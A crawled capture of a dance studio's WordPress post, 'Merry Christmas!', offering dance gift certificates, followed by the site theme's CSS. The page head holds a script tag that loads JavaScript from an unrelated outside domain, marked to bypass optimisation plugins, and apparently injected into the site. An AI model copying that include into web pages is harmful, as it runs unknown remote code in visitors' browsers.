

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://danceconnex.com/2022/12/05/merry-christmas/
body_size: 4122
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">``
	<![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />  
    <meta charset="UTF-8" />		
		<link rel="stylesheet" href="http://danceconnex.com/wp-content/themes/green-lantern/style.css" type="text/css" media="screen" />
	<title>Merry Christmas! &#8211; Linda Andrews</title>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Linda Andrews &raquo; Feed" href="http://danceconnex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linda Andrews &raquo; Comments Feed" href="http://danceconnex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linda Andrews &raquo; Merry Christmas! Comments Feed" href="http://danceconnex.com/2022/12/05/merry-christmas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/danceconnex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jqueri_ui-css'  href='http://danceconnex.com/wp-content/plugins/player/js/jquery-ui.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://danceconnex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css'  href='http://danceconnex.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='http://danceconnex.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='http://danceconnex.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/font-awesome.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-4.5.0-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/font-awesome-4.5.0/css/font-awesome.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/bootstrap.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/responsive.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='green-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/skins/green.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/theme-menu.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='http://danceconnex.com/wp-content/themes/green-lantern/css/carousel.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https://fonts.googleapis.com/css?family=Rock+Salt%7CNeucha%7CSans+Serif%7CIndie+Flower%7CShadows+Into+Light%7CDancing+Script%7CKaushan+Script%7CTangerine%7CPinyon+Script%7CGreat+Vibes%7CBad+Script%7CCalligraffitti%7CHomemade+Apple%7CAllura%7CMegrim%7CNothing+You+Could+Do%7CFredericka+the+Great%7CRochester%7CArizonia%7CAstloch%7CBilbo%7CCedarville+Cursive%7CClicker+Script%7CDawning+of+a+New+Day%7CEwert%7CFelipa%7CGive+You+Glory%7CItalianno%7CJim+Nightshade%7CKristi%7CLa+Belle+Aurore%7CMeddon%7CMontez%7CMr+Bedfort%7COver+the+Rainbow%7CPrincess+Sofia%7CReenie+Beanie%7CRuthie%7CSacramento%7CSeaweed+Script%7CStalemate%7CTrade+Winds%7CUnifrakturMaguntia%7CWaiting+for+the+Sunrise%7CYesteryear%7CZeyada%7CWarnes%7CAbril+Fatface%7CAdvent+Pro%7CAldrich%7CAlex+Brush%7CAmatic+SC%7CAntic+Slab%7CCandal&#038;ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://danceconnex.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/plugins/player/js/jquery-ui.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/plugins/player/js/jquery.transit.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/plugins/player/js/flash_detect.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/themes/green-lantern/js/menu/menu.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/themes/green-lantern/js/menu/bootstrap.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://danceconnex.com/wp-content/themes/green-lantern/js/holder.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='http://danceconnex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://danceconnex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://danceconnex.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Start of fall classes has been postponed' href='http://danceconnex.com/2022/09/12/start-of-fall-classes-has-been-postponed/' />
<link rel='next' title='New Year, New Classes' href='http://danceconnex.com/2022/12/05/new-year-new-classes/' />
<meta name="generator" content="WordPress 5.4.2" />
<link rel="canonical" href="http://danceconnex.com/2022/12/05/merry-christmas/" />
<link rel='shortlink' href='http://danceconnex.com/?p=768' />
<link rel="alternate" type="application/json+oembed" href="http://danceconnex.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdanceconnex.com%2F2022%2F12%2F05%2Fmerry-christmas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://danceconnex.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdanceconnex.com%2F2022%2F12%2F05%2Fmerry-christmas%2F&#038;format=xml" />
<title>Merry Christmas! | </title>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://danceconnex.com/wp-content/uploads/2016/06/cropped-cropped-Vintage-swing-dancers-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://danceconnex.com/wp-content/uploads/2016/06/cropped-cropped-Vintage-swing-dancers-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://danceconnex.com/wp-content/uploads/2016/06/cropped-cropped-Vintage-swing-dancers-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://danceconnex.com/wp-content/uploads/2016/06/cropped-cropped-Vintage-swing-dancers-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-768 single-format-standard" id="bgpattern-p5" >
<div class="boxed" id="wrapper">
<div id="top_wrapper">	
		<header id="header">
			<div class="row">
				<nav class="navbar-default" role="navigation">
					<div class="container-fluid">						
						<div class="col-md-3">
							<div class="navbar-header">	
							  <div class="logo pull-left">
																<a title="Weblizar" href="http://danceconnex.com/">
																<img src="http://danceconnex.com/wp-content/uploads/2016/06/DC-logo-w-address-small-e1466636165729.jpg" style="height:55px; width:61px;" />
																</a>						
							  </div>
				 
							  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							  </button>
							</div>
							
						</div>
						<div class="col-md-9">
							<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							  <div class=""><ul class="nav navbar-nav navbar-left"><li ><a href="http://danceconnex.com/" title="Home">Home</a></li><li class="page_item page-item-51"><a href="http://danceconnex.com/about-us/">About Me</a></li><li class="page_item page-item-494"><a href="http://danceconnex.com/wedding-choreography/">Wedding Choreography</a></li><li class="page_item page-item-205"><a href="http://danceconnex.com/ballroomsocial-dance-for-adults/">Ballroom Dance</a></li><li class="page_item page-item-102"><a href="http://danceconnex.com/photo-gallery/">Photos</a></li></ul></div>
							</div>
						</div>
					</div>
				</nav>		
			</div>
		</header>	
</div><div class="top-title-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 page-info">
                <h1 class="h1-page-title">Merry Christmas!</h1>				
            </div>
        </div>
    </div>
</div>
<div class="space-sep20"></div><div class="content-wrapper">
	<div class="body-wrapper">
		<div class="container">
			<div class="row">
				<div class="col-md-9 col-sm-9">
						<!-- Blog Post -->
						<div class="blog-post">
							<div class="blog-post-date">
								<div class="blog-post-icon"><i class="icon-pencil"> </i></div>						
							</div>
								
							<div class="blog-span">	
																
																	
								<h2>Merry Christmas!</h2>
								<div class="blog-post-details">
									<div class="blog-post-details-item blog-post-details-item-left">
										<i class="fa fa-clock-o"></i>
										<a href="http://danceconnex.com/2022/12/05/merry-christmas/">5 Dec, 2022</a>
									</div>
									<div class="blog-post-details-item blog-post-details-item-left">
										<i class="fa fa-user"></i>
										<a href="http://danceconnex.com/author/decon/">decon</a>
									</div>
																		<div class="blog-post-details-item blog-post-details-item-left">
										<i class="fa fa-comments"></i>
										<a href="http://danceconnex.com/2022/12/05/merry-christmas/">no comments</a>
									</div>
									<!-- //Comments// -->
								</div>
								<div class="space-sep20"></div>
								
								<div class="space-sep20"></div>
								<div class="blog-post-body">
								
<p>Give the gift of dance! Gift certificates are available in all amounts, customized to fit your gift-giving needs!</p>



<figure class="wp-block-image size-medium"><img src="http://danceconnex.com/wp-content/uploads/2022/12/60s-Shopper-139x300.jpg" alt="" class="wp-image-769" srcset="http://danceconnex.com/wp-content/uploads/2022/12/60s-Shopper-139x300.jpg 139w, http://danceconnex.com/wp-content/uploads/2022/12/60s-Shopper-475x1024.jpg 475w, http://danceconnex.com/wp-content/uploads/2022/12/60s-Shopper.jpg 570w" sizes="(max-width: 139px) 100vw, 139px" /></figure>
																</div>								
							</div>
						</div>
					<!-- Blog Post -->
						<!-- Comments -->				
					         Comments Are Closed!!!						</div>   
				

--- FILE ---
content_type: text/css
request_url: http://danceconnex.com/wp-content/themes/green-lantern/style.css
body_size: 25886
content:
/******
Theme Name: Green-Lantern
Theme URI:http://weblizar.com/green-lantern-free/
Author: weblizar
Author URI: http://weblizar.com/
Description:Green Lantern is a Full Responsive Multi-Purpose Theme suitable for Business. Green Lantern offers a boxed layout featured image slider built using cutting-edge technology, lightweight assets, and offers featured image support.You can use Green Lantern theme for your business, blogging or any type of site.Green Lantern is Responsive and flexible based on BOOTSTRAP CSS framework that adapts your website to mobile devices and the desktop or any other viewing environment.We focused on usability across various devices, starting with smartphones. Green Lantern is a Cross-Browser Compatible theme that works on All leading web browsers.It has 4 page layouts, 2 page templates, It has five widgets available (one sidebar, four footers), and using the sidebar widget also enables you to make a two-column design.Green Lantern has custom menus support to choose the menu in Primary Location that is in Header area of the site.In the footer section ,theme offers Social Media Links to add your Social Links here.Green Lantern focusing on business template, awesome Touch slider, Powerful but simple Theme Options for full CMS control option to match your logo & website, boxed layout, light & green color skin, translation ready and many more.child them ready.You can check the demo at http://demo.weblizar.com/green-lantern-free-theme/
Version: 2.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Tags: two-columns, three-columns, four-columns, custom-menu, right-sidebar, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, translation-ready
Text Domain: green-lantern
*/
body{ color: #5a5a5a;
    padding-bottom: 0px !important;}
/**************************** Blog ****************************/ 
#slide-image { height:640px; width:1930px; }
.blog-post { margin-bottom: 50px; position: relative; } 
div.blog-post div.span10 { padding: 0 0 0 60px; } 
.blog-post .blog-post-featured-img { background-position: bottom; background-repeat: no-repeat; position: relative; margin: 0 0 20px 0; box-sizing: border-box; } 
.blog-post .blog-post-featured-img img { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.blog-post-date { width: 40px; background-color: #eeeeee; position: absolute; left: 0; top: 0; } 
.blog-post .blog-post-body { font-size: 13px; color: #676767; } 
.blog-post .blog-post-details { width: 100%; overflow: hidden; } 
.blog-post .blog-post-details .blog-post-details-item { font-size: 14px; } 
.blog-post h2 a { color: #279fbb; -webkit-transition: 0.5s color; -moz-transition: 0.5s color; -o-transition: 0.5s color; transition: 0.5s color; } 
.blog-post h2 a:hover { color: #3a3a3a; } 
.blog-post h2 { margin-bottom: 10px; text-transform: uppercase; } 
.blog-post .blog-post-details:after, .blog-post .blog-post-details:before { position: absolute; top: 0; left: 0; content: ""; background-color: #fff; height: 1px; width: 100%; } 
.blog-post .blog-post-details:before { top: auto; bottom: -2px; } 
.blog-post .blog-post-details-item { position: relative; float: left; margin: 0px 0px 0 20px; } 
.blog-post .blog-post-details-item i { font-size: 18px; color: #279fbb; } 
.blog-post .blog-post-details-item:first-child { margin-left: 0; } 
.blog-post .blog-post-details-separator { border-right: 1px solid #e9e9e9; border-left: 1px solid #fdfdfd; height: 15px; float: left; margin: 10px 6px 0 6px; } 
.blog-post .blog-post-details-tags a { position: relative; padding: 0 0px 0 5px; } 
.blog-post .blog-post-details-item-right { float: right; padding-right: 0; } 
.blog-post .blog-slider { overflow: hidden; }
 /* Tags */ 
 .body-wrapper .tags a , .tagcloud a{ display: block; float: left; padding: 0 10px 0 10px; border-right: none; line-height: 23px; position: relative; font-size: 11px; margin: 0px 10px 10px 0px; border: 1px solid #279fbb; color: #279fbb; } 
 .body-wrapper .tags a:hover { background-color: #279fbb; color: #fff; text-decoration: none; } 
 .blog-post .user-icon:after { content: ""; position: absolute; left: 0; top: 10px; background: no-repeat -31px 0 url("../images/sprites.png"); width: 16px; height: 16px; } 
 .blog-post .tags-icon:after { content: ""; position: absolute; left: 4px; top: 10px; background: no-repeat -30px -62px url("../images/sprites.png"); width: 17px; height: 17px; } 
 .blog-post .comments-icon:after { content: ""; position: absolute; left: 2px; top: 12px; background: no-repeat -31px -33px url("../images/sprites.png"); width: 16px; height: 12px; } 
 .blog-post .blog-read-more { float: none; font-size: 14px; padding: 20px 0 0 0; color: #279fbb; } 
 .blog-post .blog-readmore-icon { font-size: 8px; margin: 0 0 0 3px; text-decoration: none !important; } 
 .blog-post .blog-read-more-icon a { color: #279fbb; } 
 .blog-post .readmore-icon:hover { text-decoration: none !important; } 
 /* Blog post link */ 
 .blog-post .blog-post-link { font-size: 13px; color: #bcbcbc; display: block; } 
 .blog-post .blog-post-link:hover { color: #bcbcbc; }
 /* blog post */ 
 .blog-post-quote { position: relative; background-color: #279fbb; padding: 20px 30px 20px 30px; font-size: 17px; line-height: 23px; color: #fff; font-family: "Montserrat", sans-serif; } 
 .blog-post .item_img_overlay { height: 100%; } .blog-post-quote-author { color: #000; color: rgba(0, 0, 0, 0.7); padding: 20px 0 0 0; } 
 /* Post icon container */ 
 .blog-post-icon { background-color: #f7f7f7; display: block; text-align: center; padding: 12px 0; color: #fff; font-size: 18px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
 .blog-post-icon i { display: block; margin: auto; color: #279fbb; } /* Recent Post */ .posts-list { list-style-type: none; padding: 0; margin: 0; }
 .posts-list li { display: block; overflow: hidden; margin: 0 0 15px 0; } 
 .posts-list .posts-list-thumbnail { float: left; -webkit-transition: opacity 500ms; -moz-transition: opacity 500ms; -o-transition: opacity 500ms; transition: opacity 500ms; }
 .posts-list .posts-list-thumbnail img { border-radius: 2px; } 
 .posts-list .posts-list-thumbnail:hover { opacity: 0.8; filter: alpha(opacity=80); } 
 .posts-list-content { padding: 0 0 0 75px; } 
 .posts-list .posts-list-title { display: block; } 
 .posts-list .posts-list-meta { font-size: 12px; color: #aaa; } 
 .blog-post .cycle-slideshow { height: 240px; } 
 .pagination { margin-bottom: 20px; overflow: hidden; text-align: center; } 
 .blog-post-details-item i { margin-right: 5px; } 
 .blog-post .blog-span { width: 94.1%; margin-left: 50px; }
 .blog-span-bottom[class*="blog-span-bottom"] { width: 95.5%; }
 .comment .comment-reply { position: absolute; right: 28px; top: 20px; font-weight: normal; font-size: 11px; }
 .blog-post-featured-img-with-vid { padding-top: 65%; }
 .blog-post-featured-img-with-vid iframe, .blog-post-featured-img-with-vid object, .blog-post-featured-img-with-vid embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } 
 .blog-search .blog-search-button { border: 0; background-color: #279fbb; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #fff; float: left; } 
 .search-button-container { padding-left: 30px; } 
 .blog-search .blog-search-input { float: left; width: -moz-calc(100% - 30px); width: -o-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); height: 30px; } 
 /**************************** Blog Single ****************************/ 
 .blog-post .block-qoute-by { margin: 20px 0 0 0; color: #868686; } 
 .blog-post .blog-title { text-transform: none; } 
 /* paragraph */
 .blog-post p { margin: 0 0 20px 0; } 
 .blog-post .blog-span h2 { color: #279fbb; } 
 /* The Author */ 
 .about-the-author { margin: 0 0 50px 0; } 
 .the-author-small-bio { padding: 0 0 0 100px; } 
 .the-author-thumbnail { float: left; width: 72px; } 
 .the-author-thumbnail img { border: 4px solid #f4f4f4; }
 .the-author-name { color: #4c4c4c; font-size: 14px; font-weight: bold; }
 /* Comments */ 
 .comments { margin: 0 0 40px 0; }
 .comments .comments-list { list-style: none; padding: 0; } 
 .comments .comment-author-avatar { float: left; width: 60px; }
 .comments .comment-details { padding-left: 90px; } 
 
 .comments .comment-content { padding: 20px; border-radius: 2px; overflow: hidden; background-color: #f7f7f7; border: 1px solid #dbdbdb; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); } 
 .comments .comment-date { font-size: 9px; color: #979797; font-style: italic; font-weight: normal; }
 .comments .comment-author-name { font-weight: bold; margin: 0 0 5px 0; } 
 /* Apply on 2nd level comments list */
 .comments-list .children { padding-left: 45px; border-left: 1px solid #dfdfdf; margin: 20px 0 0px 0; }
 .comments-list .comment { position: relative; margin: 0 0 20px 0; } 
 
 .comments .comment-author-avatar img { border: 1px solid #e2e2e2; } 
.comments ul, .comments ol { list-style-type: none; } 

	
.blog-post .blog-span { width: 94.1%; margin-left: 50px; } 
.blog-span-bottom[class*="blog-span-bottom"] { width: 95.5%; } 
.comment .comment-reply { position: absolute; right: 28px; top: 20px; font-weight: normal; font-size: 11px; } 
.blog-post-featured-img-with-vid { padding-top: 65%; } 
.blog-post-featured-img-with-vid iframe, .blog-post-featured-img-with-vid object, .blog-post-featured-img-with-vid embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.blog-search .blog-search-button { border: 0; background-color: #26ae91; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #fff; float: left; } 
.search-button-container { padding-left: 30px; } .blog-search .blog-search-input { float: left; width: -moz-calc(100% - 30px); width: -o-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); height: 30px; }
 /**************************** Blog Single ****************************/ 
 .blog-post .block-qoute-by { margin: 20px 0 0 0; color: #868686; } 
 .blog-post .blog-title { text-transform: none; }
 /* paragraph */
 .blog-post p { margin: 0 0 20px 0; } 
 .blog-post .blog-span h2 { color: #26ae91; }
 /* The Author */ 
 .about-the-author { margin: 0 0 50px 0; } 
 .the-author-small-bio { padding: 0 0 0 100px; }
 .the-author-thumbnail { float: left; width: 72px; } 
 .the-author-thumbnail img { border: 4px solid #f4f4f4; } 
 .the-author-name { color: #4c4c4c; font-size: 14px; font-weight: bold; } 
 /* Comments */ 
 .comments { margin: 0 0 40px 0; }
 .comments .comments-list { list-style: none; padding: 0; } 
 .comments .comment-author-avatar { float: left; width: 60px; }
 .comments .comment-details { padding-left: 90px; } 
 .comments .comment-content { padding: 20px; border-radius: 2px; overflow: hidden; background-color: #f7f7f7; border: 1px solid #dbdbdb; -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24); }
 .comments .comment-date { font-size: 9px; color: #979797; font-style: italic; font-weight: normal; } 
 .comments .comment-author-name { font-weight: bold; margin: 0 0 5px 0; } 
 /* Apply on 2nd level comments list */ 
 .comments-list .children { padding-left: 45px; border-left: 1px solid #dfdfdf; margin: 20px 0 0px 0; }
 .comments-list .comment { position: relative; margin: 0 0 20px 0; } 
 .comments .comment-author-avatar img { border: 1px solid #e2e2e2; } 
 .comments ul, .comments ol { list-style-type: none; }
 /*Header UI Element*/
body, html,
button,
input,
select,
textarea
 {  font-family: "Open Sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif; color: #878787; margin: 0; font-size: 13px; line-height: 20px; background-color: white; } 
/** * Address `font-family` inconsistency between `textarea` and other form * elements. */
html,
button,
input,
select,
textarea { font-family: sans-serif; }
/**************************** Boxed ****************************/
.boxed { width: 1070px; margin: auto; }
.boxed .container { width: 1030px; }
.breadcrumb li a:hover { text-decoration: none; } .breadcrumb li:last-child:after { content: ""; width: 0px; } 
/**************************** Buttons ****************************/ /* override bootstrap classes */ 
.btn { border-radius: 2px; font-family: "Montserrat", sans-serif; border: 0; margin: 0 10px 10px 0; } 
.btn.btn-primary { color: #fff; } 
.btn.btn-primary:hover { opacity: 0.9; color: #fff; } 
.btn.btn-default { background-color: #f7f7f7; color: #26ae91 !important; border: 1px solid #f7f7f7 !important; } 
.btn.btn-default:hover { background-color: #fafafa; opacity: 1; } 
.btn.btn-lg { font-size: 16px; } 
.btn.outlined { background-color: transparent !important; border: 1px solid #ffffff; color: #ffffff; margin: 20px 0 0 0; } 
.btn-callout { float: right; margin: 5px 0 0 0; } 
.btn-full-width { width: 100%; clear: both; } 

/**************************** Callout box ****************************/ 

.callout-box { padding: 26px 20px; border: 1px solid #eaeaea; border-left: 3px solid #26ae91; background-color: #fbfbfb; } 
.callout-box.callout-box2 { padding: 26px 20px; background: #26ae91; color: #f1f1f1; border: 0; } 
.callout-box.callout-box2 .callout-content h2 { color: #ffffff; } 
.callout-box .callout-content h2 { font-weight: normal; line-height: 30px; font-size: 22px; margin: 0; color: #4b4b4b; } 
.callout-box .callout-content p { margin: 0; } .callout-box .btn { float: right; margin-left: 50px; margin-top: 5px; } 
.callout-box .button.mobile { display: none; } 
.message-box h4 { font-weight: 400 !important; margin-top: 10px; margin-bottom: 10px; font-size: 18px; color: #4b4b4b !important; text-transform: uppercase; margin-bottom: 10px; line-height: 28px; } 
.message-box .button { float: right; margin-left: 50px; } 
.message-box .button.mobile { display: none; } 
.section-cta { text-align: center; } 
.section-cta h1, .section-cta h2, .section-cta h3, .section-cta h4, .section-cta h4, .section-cta h5, .section-cta h6 { line-height: 30px; text-align: center; margin-bottom: 0; }
.section-cta p { text-align: center; margin-bottom: 0; } .section-cta .button { margin-top: 20px; margin-bottom: 0; }
 
 /**************************** Carousel ****************************/  
.carousel-container { overflow: hidden; width: 100%; position: relative; } 
.carousel-container .carousel-icon { background-color: #808080; width: 20px; height: 20px; line-height: 20px; display: inline-block; text-align: center; cursor: pointer; color: #fff; } 
.carousel-container .carousel-arrows { position: absolute; right: 0; top: 0; background-color: #ffffff; padding-left: 20px; } 
.carousel-container .carousel-icon:hover { background-color: #26ae91; } 
.carousel-container .carousel-item { width: auto; margin: 30px 4px 0 0; padding: 0 10px 0 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.carousel-container .carousel-item .thumb-label-item-img:after { bottom: -14%; }
.col-md-3 .chart-box .chart, .col-sm-3 .chart-box .chart { width: 110px; height: 110px; line-height: 110px; }
.col-md-4 .chart-box .chart, .col-sm-4 .chart-box .chart { width: 130px; height: 130px; line-height: 130px; }
.chart-box { text-align: center; }
.chart-box .chart { position: relative; margin: 0 auto; }
.chart-box .chart canvas { position: absolute; top: 0; left: 0; }
.chart-box .chart .chart-value { font-size: 18px; color: #3a3a3a; font-family: "Montserrat", sans-serif; letter-spacing: 2px; }
.chart-box .chart-content { margin-top: 20px; }
 /**************************** Contact ****************************/
 /* Contact Map */ 
 .contact-map { height: 400px; }
 .contact-map2 { height: 255px; } 
 .contact-map3 { height: 400px; } 
 
 .form-wrapper { padding: 0px 0 0 0; }
 .form-wrapper label { float: left; width: 120px; } 
 .inputStyle { background-color: #fff; border: 0; outline: 0; padding: 5px; background-color: #fff; border: 1px solid #e4e4e4; } 
 .inputStyle:focus { border-color: #ccc; }
 .form-wrapper .row-fluid { margin: 20px 0; } 
 .form-wrapper .input_error { color: #d14836; display: inline-block; margin: 7px 0 0 0; } 
.form-wrapper .form-control { position: relative; } 
.form-wrapper label { line-height: 30px; } 
.sidebar-icon-item { padding: 0 0 15px 0; clear: both; font-family: "Open Sans", sans-serif; font-size: 12px; color: #666666; } 
.sidebar-icon-item:last-child { padding: 0; } .sidebar-icon-item i { font-size: 18px; padding: 0 10px 0 0; float: left; margin: 2px 0 0 0; } 
.contact-body { margin: 0 2.4% 0 0; width: 71.0% !important; } 
.contact-paragraph { margin: 0 0 40px 0; } 
.error_container { position: relative; display: none; } 
.error-box { min-width: 150px; background-color: #ff7582; border-radius: 5px; float: right; position: absolute; left: 0%; top: 0; padding: 6px 25px 6px 6px; font-size: 12px; text-shadow: 0px 0px 1px rgba(255, 255, 255, 0.3); color: #902e38; white-space: nowrap; z-index: 0; } 
.error-box i { float: right; margin: 4px 0 0 0; position: absolute; right: 6px; top: 6px; cursor: pointer; display: block; }
 .contactus-form1 .contactus-form1-row { width: 100%; padding: 10px 0; } 
.contactus-form1 { float: none !important; margin: auto !important; } 
.form-wrapper input[type=text], .form-wrapper input[type=email], .form-wrapper input[type=submit], .form-wrapper input[type=button], .form-wrapper textarea { outline: 0; } 
